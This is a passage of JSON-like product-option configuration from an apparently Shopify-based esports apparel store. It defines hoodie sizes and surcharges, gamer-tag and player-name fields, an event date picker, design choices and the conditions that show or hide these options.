:"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_7":{"id":"197871tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_8":{"id":"197871tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem56":{"id":"197871tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem65":{"id":"197871tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem48":{"id":"197871tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem48_1":{"id":"197871tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_2":{"id":"197871tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_3":{"id":"197871tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_4":{"id":"197871tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_5":{"id":"197871tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_6":{"id":"197871tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_7":{"id":"197871tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_8":{"id":"197871tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem57":{"id":"197871tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem66":{"id":"197871tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem49":{"id":"197871tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem49_1":{"id":"197871tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_2":{"id":"197871tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_3":{"id":"197871tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_4":{"id":"197871tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_5":{"id":"197871tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_6":{"id":"197871tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_7":{"id":"197871tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_8":{"id":"197871tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem58":{"id":"197871tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem67":{"id":"197871tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem68":{"id":"197871tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem69":{"id":"197871tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197871tem70":{"id":"197871tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197871tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197871tem4","option_type":"3","type":"1","value":"197871tem4_2"}}},"show":"1","type":"1","children":""},"197871tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991623343","handle":"pro-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197874`] = {"template":{"ymq197874tem1":{"id":"197874tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197874tem2":{"id":"197874tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem4":{"id":"197874tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem4_1":{"id":"197874tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem4_2":{"id":"197874tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem4_3":{"id":"197874tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem5":{"id":"197874tem5","label":"Design 